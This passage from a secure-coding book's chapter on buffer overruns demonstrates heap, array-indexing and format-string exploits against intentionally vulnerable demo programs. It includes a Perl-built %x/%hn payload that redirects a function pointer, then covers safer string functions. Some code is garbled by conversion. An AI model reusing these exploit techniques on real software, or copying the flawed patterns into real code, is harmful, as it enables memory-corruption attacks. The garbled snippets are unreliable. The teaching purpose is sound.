You can imagine that *BadFunc* was written by a programmer who was embarrassed by shipping a stack-based buffer overrun and a misguided friend told him that heap overruns weren't exploitable. Because he's just learning C++, he's also written *BadStringBuf*, a C++ class to hold his input buffer pointer. Its best feature is its prevention of memory leaks by freeing the buffer in the destructor. Of course, if the *BadStringBuf* buffer is not initialized with *malloc*, calling the *free* function might cause some problems. Several other bugs exist in *BadStringBuf*, but I'll leave it as an exercise to the reader to determine where those are.

Let's start thinking like a hacker. You've noticed that this application blows up when either the first or second argument becomes too long but that the address of the error (indicated in the error message) shows that the memory corruption occurs up in the heap. You then start the program in a debugger and look for the location of the first input string. What valuable memory could possibly adjoin this buffer? A little investigation reveals that the second argument is written into another dynamically allocated buffer—where's the pointer to the buffer? Searching memory for the bytes corresponding to the address of the second buffer, you hit pay dirt—the pointer to the second buffer is sitting there just 0x40 bytes past the location where the first buffer starts. Now we can change this pointer to anything we like, and any string we pass as the second argument will get written to any point in the process space of the application!

As in the first example, the goal here is to get the *bar* function to execute, so let's overwrite the pointer to reference 0x0012fe94 in this example, which in this case happens to be the location of the point in the stack where the return address for the *BadFunc* function is kept. You can follow along in the debugger if you like—this example was created in Visual C++ 6.0, so if you're using a different version or trying to make it work from a release build, the offsets and memory locations could vary. We'll tailor the second string to set the memory at 0x0012fe94 to the location of the *bar* function (0x0040100f). There's something interesting about this approach—we haven't smashed the stack, so some mechanisms that might guard the stack won't notice that anything has changed. If you step through the application, you'll get the following results:

```
Address of bar is 0040100F
input 1 = ²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²²ö57
input 2 = 64@Augh! I've been hacked!
```
Note that you can run this code in debug mode and step through it because the Visual C++ debug mode stack checking does not apply to the heap!

If you think this example is so convoluted that no one would be likely to figure this out on their own, or if you think that the odds of making this work in the real world are slim, think again. As Solar Designer pointed out in his mail,

arbitrary code could have been executed even if the two buffers weren't conveniently next to one another—you can trick the heap management routines.

**Note** There are at least three ways that I'm aware of to cause the heap management routines to write four bytes anywhere you like, which can then be used to overwrite pointers, the stack, or, basically, anything you like. It's also often possible to cause security bugs by overwriting values within the application. Access checks are one obvious example.

A growing number of heap overrun exploits exist in the wild. It is sometimes harder to exploit a heap overrun than a stack-based buffer overrun, but to a hacker, regardless of whether he is a good or malicious hacker, the more interesting the problem, the cooler it is to have solved it. The bottom line here is that you do not want user input ever being written to arbitrary locations in memory.

# **Array Indexing Errors**

Array indexing errors are much less commonly exploited than buffer overruns, but it amounts to the same thing—a string is just an array of characters, and it stands to reason that arrays of other types could also be used to write to arbitrary memory locations. If you don't look deeply at the problem, you might think that an array indexing error would allow you to write to memory locations only higher than the base of the array, but this isn't true. I'll discuss this issue later in this section.

Let's look at sample code that demonstrates how an array indexing error can be used to write memory in arbitrary locations:

```
/*
    ArrayIndexError.cpp
*/
#include <stdio.h>
#include <stdlib.h>
int* IntVector;
```

```
void bar(void)
{
    printf("Augh! I've been hacked!\n");
}
void InsertInt(unsigned long index, unsigned long value )
{
    //We're so sure that no one would ever pass in
    //a value more than 64 KB that we're not even going to
    //declare the function as taking unsigned shorts
    //or check for an index out of bounds - doh!
    printf("Writing memory at %p\n", &(IntVector[index]));
    IntVector[index] = value;
}
bool InitVector(int size)
{
    IntVector = (int*)malloc(sizeof(int)*size);
    printf("Address of IntVector is %p\n", IntVector);
    if(IntVector == NULL)
        return false;
    else
        return true;
}
int main(int argc, char* argv[])
{
    unsigned long index, value;
    if(</math> <math>!=</math> 3<math>)</math>{
    printf("Usage is %s [index] [value]\n");
        return -1;
    }
printf("Address of bar is %p\n", bar);
    //Let's initialize our vector - 64 KB ought to be enough for
    //anyone <g>.
    if(!InitVector(0xffff))
    {
        printf("Cannot initialize vector!\n");
        return -1;
    }
    index = atol(\argv[1]);value = atol(\argv[2]);
```

```
InsertInt(index, value);
    return 0;
}
```
ArrayIndexError.cpp is also available in the companion content in the folder Secureco2\Chapter05. The typical way to get hacked with this sort of error occurs when the user tells you how many elements to expect and is allowed to randomly access the array once it's created because you've failed to enforce bounds checking.

Now let's look at the math. The array in our example starts at 0x00510048, and the value we'd like to write is—guess what?—the return value on the stack, which is located at 0x0012FF84. The following equation describes how the address of a single array element is determined by the base of the array, the index, and the size of the array elements:

```
Address of array element = base of array + index * sizeof(element)
```
Substituting the example's values into the equation, we get

```
0x10012FF84 = 0x00510048 + index * 4
```
Note that 0x10012FF84 is used in our equation instead of 0x0012FF84. I'll discuss this truncation issue in a moment. A little quick work with Calc.exe shows that index is 0x3FF07FCF, or 1072725967, and that the address of *bar* (0x00401000) is 4198400 in decimal. Here are the program results:

```
C:\Secureco2\Chapter05>
            ArrayIndexError.exe 1072725967 4198400
Address of bar is 00401000
Address of IntVector is 00510048
Writing memory at 0012FF84
Augh! I've been hacked!
```
As you can see, this sort of error is trivial to exploit if the attacker has access to a debugger. A related problem is that of truncation error. To a 32-bit operating system, 0x100000000 is really the same value as 0x00000000. Programmers with a background in engineering are familiar with truncation error, so they tend to write more solid code than those who have studied only computer sciences. (As with any generalization about people, there are bound to be exceptions.) I attribute this to the fact that many engineers have a background in numerical analysis—dealing with the numerical instability issues that crop up when working with floating-point data tends to make you more cautious. Even if you don't think you'll ever be doing airfoil simulations, a course in numerical analysis will make you a better programmer because you'll have a better appreciation for truncation errors.

Some famous exploits are related to truncation error. On a UNIX system, the root (superuser) account has a user ID of 0. The network file system daemon (service) would accept a user ID that was a signed integer value, check to see whether the value was nonzero, and then truncate it to an unsigned short. This flaw would let users pass in a user ID (UID) of 0x10000, which isn't 0, truncate it to 2 bytes—ending up with 0x0000—and then grant them superuser access because their UID was 0. Be very careful when dealing with anything that could result in either a truncation error or an overflow.

We'll discuss truncation errors in much more depth in Chapter 20, "Performing a Security Code Review." Truncation errors can cause a number of security problems, not just cause an array indexing problem to write anywhere in memory. Additionally, signed-unsigned mismatches can cause similar problems; these will also be discussed in Chapter 20.

## **Format String Bugs**

Format string bugs aren't exactly a buffer overflow, but because they lead to the same problems, I'll cover them here. Unless you follow security vulnerability mailing lists closely, you might not be familiar with this problem. You can find two excellent postings on the problem in BugTraq: one is by Tim Newsham and is available at *http://www.securityfocus.com/archive/1/81565*, and the other is by Lamagra Argamal and is available at *http://www.securityfocus.com/archive/1/ 66842*. More recently, David Litchfield has written a much clearer explanation of the problem that can be found at *http://www.nextgenss.com/papers/ win32format.doc*. The basic problem stems from the fact that there isn't any realistic way for a function that takes a variable number of arguments to determine how many arguments were passed in. (The most common functions that take a variable number of arguments, including C run-time functions, are the *printf* family of calls.) What makes this problem interesting is that the *%n* format specifier writes the number of bytes that would have been written by the format string into the pointer supplied for that argument. With a bit of tinkering, we find that somewhat random bits of our process's memory space are now overwritten with the bytes of the attacker's choice. A large number of format string bugs were found in UNIX and UNIX-like applications in 2000 and 2001. Since the first edition of Writing Secure Code was written, a few format string bugs have also been found in Windows applications. Exploiting such bugs is a little difficult on Windows systems only because many of the chunks of memory we'd like to write are located at 0x00ffffff or below—for example, the stack will normally be found in the range of approximately 0x00120000. With a bit of

luck, this problem can be overcome by an attacker. Even if the attacker isn't lucky, he can write into the range 0x01000000 through 0x7fffffff very easily.

The fix to the problem is relatively simple: always pass in a format string to the *printf* family of functions. For example, *printf(input);* is exploitable, and *printf("%s", input);* is not exploitable. Here's an application that demonstrates the problem:

```
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
typedef void (*ErrFunc)(unsigned long);
void GhastlyError(unsigned long err)
{
    printf("Unrecoverable error! - err = %d\n", err);
    //This is, in general, a bad practice.
    //Exits buried deep in the X Window libraries once cost
    //me over a week of debugging effort.
   //All application exits should occur in main, ideally in one place.
    exit(-1);}
void RecoverableError(unsigned long err)
{
    printf("Something went wrong, but you can fix it - err = %d\n",
           err);
}
void PrintMessage(char* file, unsigned long err)
{
    ErrFunc fErrFunc;
    char buf[512];
    if(err == 5){
        //access denied
        fErrFunc = GhastlyError;
    }
    else
    {
        fErrFunc = RecoverableError;
    }
    _snprintf(buf, sizeof(buf)-1, "Cannot find %s", file);
    //just to show you what is in the buffer
```

```
printf("%s", buf);
    //just in case your compiler changes things on you
    printf("\nAddress of fErrFunc is %p\n", &fErrFunc);
    //Here's where the damage is done!
    //Don't do this in your code.
    fprintf(stdout, buf);
    printf("\nCalling ErrFunc %p\n", fErrFunc);
    fErrFunc(err);
}
void foo(void)
{
    printf("Augh! We've been hacked!\n");
}
int main(int argc, char* argv[])
{
    FILE* pFile;
    //a little cheating to make the example easy
    printf("Address of foo is %p\n", foo);
    //this will only open existing files
    pfile = fopen(argv[1], "r");
    if(pFile == NULL)
    {
        PrintMessage(argv[1], errno);
    }
    else
    {
        printf("Opened %s\n", argv[1]);
        fclose(pFile);
    }
    return 0;
}
```
Here's how the application works. It tries to open a file, and if it fails, it then calls *PrintMessage*, which then determines whether we have a recoverable error or a ghastly error (in this case, access denied) and sets a function pointer accordingly. *PrintMessage* then formats an error string into a buffer and prints it. Along the way, I've inserted some extra *printf* calls to help create the exploit and to help readers whose function addresses might be different. The app also prints the string as it should be printed if you didn't have a format string bug. As usual, the goal is to get the foo function to execute. Here's what happens if you enter a normal file name:

```
C:\Secureco2\Chapter05>formatstring.exe not_exist
Address of foo is 00401100
Cannot find not_exist
Address of fErrFunc is 0012FF1C
Cannot find not_exist
Calling ErrFunc 00401030
Something went wrong, but you can fix it - err = 2
```
Now let's see what happens when we use a malicious string:

```
C:\Secureco2\Chapter05>formatstring.exe %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x
Address of foo is 00401100
Cannot find %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
Address of fErrFunc is 0012FF1C
Cannot find 14534807ffdf000000000000000012fde8077f516b36e6e6143662
0746f20646e69782578257825782578257825782578257825782578257825
Calling ErrFunc 00401030
Something went wrong, but you can fix it - err = 2
```
This is a little more interesting! What we're seeing here are data that's on the stack. In particular, note the repeated "7825" strings—that's %x backward because we have a little endian chip architecture. Think about the fact that the string that we've fed the app has now become data. Let's play with it a bit. It will be a little easier to use a Perl script—I've left several lines where \$arg is defined. As we proceed through the example, comment out the last declaration of \$arg, then uncomment the next. Here's the Perl script:

# Comment out each \$arg string, and uncomment the next to follow along

```
# This is the first cut at an exploit string
# The last %p will show up pointing at 0x67666500
# Translate this due to little-
# endian architecture, and we get 0x00656667
 \arctan x ="%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%p"."ABC";
# Now comment out the above $arg, and use this one
# $arg =
"......%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%p"."ABC";
# Now we're actually going to start writing memory -
 let's overwrite the ErrFunc pointer
```

```
# $arg =
".....%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%hn"."\x1c\xff\x12";
# Finally, uncomment this one to see the exploit really work
# $arg =
"%.4066x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%hn"."\x1c\xff\x12";
$cmd = "formatstring ".$arg;
```

```
system($cmd);
```
To get the first try at an exploit string, tag ABC onto the end, and make the last %x a %p instead. Nothing much will change at first, but pad a few more %x's on and we get a result like this:

```
C:\Secureco2\Chapter05>perl test1.pl
Address of foo is 00401100
Cannot find %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%pABC
Address of fErrFunc is 0012FF1C
Cannot find 70005c6f00727[…]782578257025782500434241ABC
```
If you then trim a %x off, we get 00434241ABC on the end. We're supplying the address for the last %p with "ABC". Add the trailing null, and we're now able to write to any memory in this application's address space. When we have our exploit string fully crafted, we'll use a Perl script to change ABC to "\x1c\xff\x12", which allows me to overwrite the value stored in *fErrFunc*! Now the program tells me that I'm calling *ErrFunc* in some very interesting places. When creating the demo, I found it useful to pad the beginning of the string with a few period (.) characters and then adjust the number of %x specifiers to match. If you come up with something other than 00434241ABC on the end of the output, add or subtract characters from the front to get the data aligned on 4-byte boundaries and add or remove %x specifiers to adjust where the last %p reads from. Comment out the first exploit string in the Perl script, and uncomment the second. We now get what's at the top of the next page.

```
C:\Secureco2\Chapter05>perl test.pl
Address of foo is 00401100
```
Cannot find ......%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x  $%x_{\rm X}x_{\rm X}x_{\$ Address of fErrFunc is 0012FF1C Cannot find ......70005c6f00727[...]8257025782500434241ABC

Once you get it working with at least four to five pad characters in the front, you're ready to start writing arbitrary values into the program. First, recall that %hn will write the number of characters that should have been written into a 16-bit value that was previously pointed to by %p. Delete one pad character to account for the "h" that you've just inserted, and change the "ABC" to "\ $x1c\xf\f\xi12$ " and give it a try. If you've done it exactly the same way I did, you'll get a line that looks like this:

```
C:\Secureco2\Chapter05>perl test.pl
Address of foo is 00401100
Cannot find .....%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%hn? ?
Address of fErrFunc is 0012FF1C
Cannot find .....70005c6f00727[…]78257825786e682578? ?
Calling ErrFunc 00400129
```
After which your app will throw an exception and die—now we're getting somewhere. Note that we've now managed to overwrite the *ErrFunc* pointer! I know that foo is located at address 0x00401100, and I've set *ErrFunc* to 0x00400129, which is 4055 bytes more than we've managed to write. All it takes is to insert .4066 as a field width specifier to the first %x call, and off we go. When I run test.pl, I now get

```
Calling ErrFunc 00401100
Augh! We've been hacked!
```
The app even exits gracefully because I haven't tromped all over large amounts of memory. I've precisely written exactly 2 bytes with exactly the value I wanted to put into the application.

Always remember that if you allow an attacker to start writing memory anywhere in your application, it's just a matter of time before he figures out how to turn it into a crash or execution of arbitrary code. This bug is fairly simple to avoid. Take special care if you have custom format strings stored to help with versions of your application in different languages. If you do, make sure that the strings can't be written by unprivileged users.

## **Unicode and ANSI Buffer Size Mismatches**

The buffer overrun caused by Unicode and ANSI buffer size mismatches is somewhat common on Windows platforms. It occurs if you mix up the number of elements with the size in bytes of a Unicode buffer. There are two reasons it's rather widespread: Windows NT and later support ANSI and Unicode strings, and most Unicode functions deal with buffer sizes in wide characters, not byte sizes.

The most commonly used function that is vulnerable to this kind of bug is *MultiByteToWideChar*. Take a look at the following code:

```
BOOL GetName(char *szName)
{
    WCHAR wszUserName[256];
    // Convert ANSI name to Unicode.
    MultiByteToWideChar(CP_ACP, 0,
                         szName,
                         -1,
                         wszUserName,
                         sizeof(wszUserName));
    // Snip
    §
}
```
Can you see the vulnerability? OK, time is up. The problem is the last argument of *MultiByteToWideChar*. The documentation for this argument states: "Specifies the size, in wide characters, of the buffer pointed to by the *lpWideCharStr* parameter." The value passed into this call is *sizeof(wszUserName)*, which is 256, right? No, it's not. *wszUserName* is a Unicode string; it's 256 wide characters. A wide character is two bytes, so *sizeof(wszUserName)* is actually 512 bytes. Hence, the function thinks the buffer is 512 wide characters in size. Because *wszUserName* is on the stack, we have a potential exploitable buffer overrun.

Here's the correct way to write this function:

```
MultiByteToWideChar(CP_ACP, 0,
                    szName,
                     -1,
                    wszUserName,
                    sizeof(wszUserName) /
                    sizeof(wszUserName[0]));
```
To reduce confusion, one good approach is to create a macro like so:

#define ElementCount(x) (sizeof(x)/sizeof(x[0]))

Here's something else to consider when translating Unicode to ANSI: not all characters will translate. The second argument to *WideCharToMultiByte* determines how the function behaves when a character cannot be translated. This is important when dealing with canonicalization or the logging of user input, particularly from the network.

**Warning** Using the %S format specifier with the printf family of functions will silently skip characters that don't translate, so it's quite possible that the number of characters in the input Unicode string will be greater than the number of characters in the output string.

## **A Real Unicode Bug Example**



The Internet Printing Protocol (IPP) buffer overrun vulnerability was a Unicode bug. You can find out more information on this vulnerability at *http:// www.microsoft.com/technet/security*; look at bulletin MS01-23. IPP runs as an ISAPI application in the same process as Internet Information Services (IIS) 5, which runs under the SYSTEM account— therefore, an exploitable buffer overrun is even more dangerous. Notice that the bug was not in IIS. The vulnerable code looks somewhat like this:

```
TCHAR wszComputerName[256];
BOOL GetServerName(EXTENSION_CONTROL_BLOCK *pECB) {
    DWORD dwSize = sizeof(wszComputerName);
    char szComputerName[256];
    if (pECB->GetServerVariable (pECB->ConnID,
                                  "SERVER_NAME",
                                 szComputerName,
                                 &dwSize)) {
    // Do something.
}
```
*GetServerVariable*, an ISAPI function, copies up to *dwSize* bytes to *szComputerName*. However, *dwSize* is 512 because *TCHAR* is a macro that, in the case of this code, is a Unicode or wide char. The function is told that it can copy up to 512 bytes of data into *szComputerName*, which is only 256 bytes in size! Oops!

It's also a common misconception that overruns where the buffer gets converted from ANSI to Unicode first aren't exploitable. Every other character is *null*, so how could you exploit it? Here's a paper, written by Chris Anley, that details how it can be done: *http://www.nextgenss.com/papers/unicodebo.pdf*. To sum it up, you need a somewhat larger buffer than usual, and the attacker then takes advantage of the fact that instructions on the Intel architecture can have a variable number of bytes. This allows the attacker to cause the system to decode a series of Unicode characters into a string of single-byte instructions. As always, assume that if an attacker can affect the execution path in any way, an exploit is possible.

## **Preventing Buffer Overruns**

The first line of defense is simply to write solid code! Although some aspects of writing secure code are a little arcane, preventing buffer overruns is mostly a matter of writing a robust application. *Writing Solid Code* (Microsoft Press, 1993), by Steve Maguire, is an excellent resource. Even if you're already a careful, experienced programmer, this book is still worth your time.

Always validate all your inputs—the world outside your function should be treated as hostile and bent upon your destruction. Likewise, nothing about the function's internal implementation, nothing other than the function's expected inputs and output, should be accessible outside the function. I recently exchanged mail with a programmer who had written a function that looked like this:

```
void PrintLine(const char* msg)
{
    char buf[255];
    sprintf(buf, "Prefix %s suffix\n", msg);
    §
}
```
When I asked him why he wasn't validating his inputs, he replied that he controlled all the code that called the function, he knew how long the buffer was, and he wasn't going to overflow it. Then I asked him what he thought might happen if someone else who wasn't that careful needed to maintain his code. "Oh," he said. This type of construct is just asking for trouble—functions should always fail gracefully, even if unexpected input is passed into the function.

Another interesting technique I learned from a programmer at Microsoft is something I think of as offensive programming. If a function takes an output buffer and a size argument, insert a statement like this:

```
#ifdef _DEBUG
    memset(dest, 'A', buflen); //buflen = size in bytes
#endif
```
Then, when someone calls your function and manages to pass in a bad argument for the buffer length, their code will blow up. Assuming you're using the latest compiler, the problem will show up very quickly. I think this is a great way to embed testing inside the application and find bugs without relying on complete test coverage. You can accomplish the same effect with the extended variants of the Strsafe.h functions, which are covered later in this chapter.

## **Safe String Handling**

String handling is the single largest source of buffer overruns, so a review of the commonly used functions is in order. Although I'm going to cover the singlebyte versions, the same problems apply to the wide-character string-handling functions. To complicate matters even further, Windows systems support *lstrcpy*, *lstrcat*, and *lstrcpyn*, and the Windows shell contains similar functions, such as *StrCpy*, *StrCat*, and *StrCpyN* exported from Shlwapi.dll. Although the *lstr* family of calls varies a little in the details and the calls work with both singlebyte and multibyte character sets depending on how an *LPTSTR* ends up being defined by the application, they suffer from the same problems as the more familiar ANSI versions. Once I've covered the classic functions, I'll show how the new *strsafe* functions are used.

### **strcpy**

The *strcpy* function is inherently unsafe and should be used rarely, if at all. Let's take a look at the function declaration:

```
char *strcpy( char *strDestination, const char *strSource );
```
The number of ways that this function call can blow up is nearly unlimited. If either the destination or the source buffer is null, you end up in the exception handler. If the source buffer isn't null-terminated, the results are undefined, depending on how lucky you are about finding a random null byte. The greatest problem is that if the source string is longer than the destination buffer, an overflow occurs. This function can be used safely only in trivial cases, such as copying a fixed string into a buffer to prefix another string.

Here's some code that handles this function as safely as possible:

```
/ *This function shows how to use strcpy as safely as possible.*/
bool HandleInput(const char* input)
{
    char buf[80];
    if(input == NULL)
    {
```

```
assert(false);
    return false;
}
//The strlen call will blow up if input isn't null-terminated.
//Note that strlen and sizeof both return a size_t type, so the
//comparison is valid in all cases.
//Also note that checking to see if a size_t is larger than a
//signed value can lead to errors – more on this in Chapter 20
//on conducting a security code review.
if(strlen(input) < sizeof(buf))
{
    //Everything checks out.
    strcpy(buf, input);
}
else
{
    return false;
}
//Do more processing of buffer.
return true;
```
As you can see, this is quite a bit of error checking, and if the input string isn't null-terminated, the function will probably throw an exception. I've had programmers argue with me that they've checked dozens of uses of *strcpy* and that most of them were done safely. That may be the case, but if they always used safer functions, there would be a lower incidence of problems. Even if a programmer is careful, it's easy for the programmer to make mistakes with *strcpy*. I don't know about you, but I write enough bugs into my code without making it any easier on myself to add even more bugs. I know of several software projects in which *strcpy* was banned and the incidence of reported buffer overruns dropped significantly.

Consider placing the following into your common headers:

#### #define strcpy Unsafe\_strcpy

}

This statement will cause any instances of *strcpy* to throw compiler errors. The new *strsafe* header will undefine functions like this for you, unless you set a #define *STRSAFE\_NO\_DEPRECATE* before including the header. I look at it as a safety matter—I might not get tossed off my horse often, but I always wear a helmet in case I am. (Actually, I did get tossed off my horse in September 2001, and it's possible the helmet saved my life.) Likewise, if I use only safe stringhandling functions, it's much less likely that an error on my part will become a catastrophic failure. If you eliminate *strcpy* from your code base, it's almost certain that you'll remove a few bugs along with it.

### *strncpy*

The *strncpy* function is much safer than its cousin, but it also comes with a few problems. Here's the declaration:

```
char *strncpy( char *strDest, const char *strSource, size_t count );
```
The obvious problems are still that passing in a null or otherwise illegal pointer for source or destination will cause exceptions. Another possible way to make a mistake is for the count value to be incorrect. Note, however, that if the source buffer isn't null-terminated, the code won't fail. You might not anticipate the following problem: no guarantee exists that the destination buffer will be null-terminated. (The *lstrcpyn* function does guarantee this.) I also normally consider it a severe error if the user input passed in is longer than my buffers allow—that's usually a sign that either I've screwed up or someone is trying to hack me. The *strncpy* function doesn't make it easy to determine whether the input buffer was too long. Let's take a look at a couple of examples.

Here's the first:

```
/*This function shows how to use strncpy.
  A better way to use strncpy will be shown next.*/
bool HandleInput_Strncpy1(const char* input)
{
    char buf[80];
    if(input == NULL)
    {
        assert(false);
        return false;
    }
    strncpy(buf, input, sizeof(buf) - 1);
    buf[sizeof(buf) - 1] = '\\0'://Do more processing of buffer.
    return true;
}
```
This function will fail only if input or buf is an illegal pointer. You also need to pay attention to the use of the *sizeof* operator. If you use *sizeof*, you can change the buffer size in one place, and you won't end up having unexpected results 100 lines down. Moreover, you should always set the last character of the buffer to a null character. The problem here is that we're not sure whether the input was too long. The documentation on *strncpy* helpfully notes that no return value is reserved for an error. Some people are quite happy just to truncate the buffer and continue, thinking that some code farther down will catch

the error. This is wrong. Don't do it! If you're going to end up throwing an error, do it as close as possible to the source of the problem. It makes debugging a lot easier when the error happens near the code that caused it. It's also more efficient—why execute more instructions than you have to? Finally, the truncation might just happen in a place that causes unexpected results ranging from a security hole to user astonishment. (According to *The Tao of Programming* [Info Books, 1986], by Jeffrey James, user astonishment is always bad.) Take a look at the following code, which fixes this problem:

```
/*This function shows a better way to use strncpy.
  It assumes that input should be null-terminated.*/
bool HandleInput_Strncpy2(const char* input)
{
    char buf[80];
    if(input == NULL)
    {
        assert(false);
        return false;
    }
    buf[sizeof(buf) - 1] = '\0';//Some advanced code scanning tools will flag this
    //as a problem – best to place a comment or pragma
    //so that no one is surprised at seeing sizeof(buf)
    //and not sizeof(buf) – 1.
    strncpy(buf, input, sizeof(buf));
    if(buf[sizeof(buf) - 1] != '0'){
        //Overflow!
        return false;
    }
    //Do more processing of buffer.
    return true;
}
```
The *HandleInput Strncpy2* function is much more robust. The changes are that I set the last character to a null character first as a test and then allow *strncpy* to write the entire length of the buffer, not *sizeof(buf) – 1*. Then I check for the overflow condition by testing to see whether the last character is still a null. A *null* is the only possible value we can use as a test; any other value could occur by coincidence.

### *sprintf*

The *sprintf* function is right up there with *strcpy* in terms of the mischief it can cause. There is almost no way to use this function safely. Here's the declaration:

```
int sprintf( char *buffer, const char *format [, argument] ... );
```
Except in trivial cases, it isn't easy to verify that the buffer is long enough for the data before calling *sprintf*. Let's take a look at an example:

```
/* Example of incorrect use of sprintf */
bool SprintfLogError(int line, unsigned long err, char* msg)
{
    char buf[132];
    if(msg == NULL){
        assert(false);
        return false;
    }
    //How many ways can sprintf fail???
    sprintf(buf, "Error in line %d = %d - %s\n", line, err, msg);
    //Do more stuff such as logging the error to file
    //and displaying it to user.
    return true;
}
```
How many ways can this function fail? If *msg* isn't null-terminated, *Sprintf-LogError* will probably throw an exception. I've used 21 characters to format the error. The *err* argument can take up to 10 characters to display, and the *line* argument can take up to 11 characters. (Line numbers shouldn't be negative, but something could go wrong.) So it's safe to pass in only 89 characters for the *msg* string. Remembering the number of characters that can be used by the various format codes is difficult. The return from *sprintf* isn't a lot of help either. It tells you how many characters were written, so you could write code like this:

```
if(sprintf(buf, "Error in line %d = %d - %s\n",
          line, err, msg) > = sizeof(buf)exit(-1):
```
There is no graceful recovery. You've overwritten who knows how many bytes with who knows what, and you might have just overwritten your exception handler pointer! You cannot use exception handling to mitigate a buffer overflow; your attacker can cause your exception-handling routines to do their work for them. The damage has already been done—the game is over, and the attacker won. If you're determined to use *sprintf*, a nasty hack will allow you to

do it safely. (I'm not going to show an example.) Open the NUL device for output with *fopen* and call *fprintf* and the return value from *fprintf* tells you how many bytes would be needed. You could then check that value against your buffer or even allocate as much as you need. The *\_output* function underlies the entire *printf* family of calls, and it has considerable overhead. Calling *output* twice just to format some characters into a buffer isn't efficient.

### *\_snprintf*

The *\_snprintf* function is one of my favorites. It has the following declaration:

int \_snprintf( char \**buffer*, size\_t *count*, const char \**format* [, *argument*] ... );

You have all the flexibility of *\_sprintf*, and it's safe to use. Here's an example:

```
/*Example of _snprintf usage*/
bool SnprintfLogError(int line, unsigned long err, char * msg)
{
    char buf[132];
    if(msg == NULL){
        assert(false);
        return false;
    }
    //Make sure to leave room for the terminating null!
    //Remember the off-by-one exploit?
    if(_snprintf(buf, sizeof(buf)-1,
        "Error in line %d = %d - %s\n", line, err, msg) \langle \varnothing \rangle{
        //Overflow!
        return false;
    }
    else
    {
        buf[sizeof(buf)-1] = ' \0':}
    //Do more stuff, such as logging the error to a file
    //and displaying it to user.
    return true;
}
```
It seems that you must worry about something no matter which of these functions you use: *\_snprintf* doesn't guarantee that the destination buffer is null-terminated—at least not as it's implemented in the Microsoft C run-time library—so you have to check that yourself. To make matters even worse, this function wasn't part of the C standard until the ISO C99 standard was adopted. Because *\_snprintf* is a nonstandard function, which is why it starts with an underscore, four behaviors are possible if you're concerned about writing cross-platform code. It can return a negative number if the buffer was too small, it can return the number of bytes that it should have written, and it might or might not null-terminate the buffer. If you're concerned about writing portable code, it is usually best to write a macro or wrapper function to check for errors that will isolate the differences from the main line of code. Other than remembering to write portable code, just remember to specify the character count as one less than the buffer size to always allow room for the trailing null character, and always null-terminate the last character of the buffer.

Concatenating strings can be unsafe using the more traditional functions. Like *strcpy*, *strcat* is unsafe except in trivial cases, and *strncat* is difficult to use because the length specifier is the amount of room remaining in the buffer, not the actual size of the buffer. Using *\_snprintf* makes concatenating strings easy and safe. As a result of a debate I had with one of my developers, I once tested the performance difference between *\_snprintf* and *strncpy* followed by *strncat*. It isn't substantial unless you're in a tight loop doing thousands of operations.

### **Standard Template Library Strings**

One of the coolest aspects of writing C++ code is using the Standard Template Library (STL). The STL has saved me a lot of time and made me much more efficient. My earlier complaint about there not being a native string type in C is now answered. A native string type is available in C++. Here's an example:

```
/*Example of STL string type*/
#include <string>
using namespace std;
void HandleInput_STL(const char* input)
{
    string str1, str2;
    //Use this form if you're sure that the input is null-terminated.
    str1 = input;//If you're not sure whether input is null-terminated, you can
    //do the following:
    str2.append(input, 132); // 132 == max characters to copy in
    //Do more processing here.
    //Here's how to get the string back.
    printf("%s\n", str2.c_str());
}
```
I can't think of anything easier than this! If you want to concatenate two strings, it's as simple as

```
string s1, s2;
s1 = "foo":s2 = "bar"//Now s1 = "foobar"s1 \leftarrow s2;
```
The STL also has several really useful member functions you can use to find characters and strings within another string and truncate the string. It comes in a wide-character version too. Microsoft Foundation Classes (MFC) *CStrings* work almost exactly the same way. The only real caveat I need to point out about using the STL is that it can throw exceptions under low-memory conditions or if you encounter errors. For example, assigning a *NULL* pointer to an STL string will land you in the exception handler. This can be somewhat annoying. For example, inet\_ntoa takes a binary Internet address and returns the string version. If the function fails, you get back a *NULL*.

On the other hand, a large server application at Microsoft recently used a *string* class for all strings. An expensive and thorough code review by a wellrespected consulting company failed to find even a single buffer overrun in the code where the string handling was done by a string class. It's also possible to take advantage of object typing to declare a wrapper over a string named *User-Input*. Now any place in your app where you see a *UserInput* object referenced, you know exactly what you're dealing with and know to handle it with care.

### *gets* **and** *fgets*

A chapter on unsafe string handling wouldn't be complete without a mention of *gets*. The *gets* function is defined as

```
char *gets( char *buffer );
```
This function is just a disaster waiting to happen. It's going to read from the *stdin* stream until it gets a linefeed or carriage return. There's no way to know whether it's going to overflow the buffer. Don't use *gets—*use *fgets* or a C++ stream object instead.

### **Using Strsafe.h**

During the Windows Security Push conducted during the early part of 2002, we realized that the existing string-handling functions all have some problem or another and we wanted a standard library that we could start using on our internal applications. We thought that the following properties (excerpted from the SDK documentation) were desirable:

- The size of the destination buffer is always provided to the function to ensure that the function does not write past the end of the buffer.
- Buffers are guaranteed to be null-terminated, even if the operation truncates the intended result.
- All functions return an HRESULT, with only one possible success code (S\_OK).
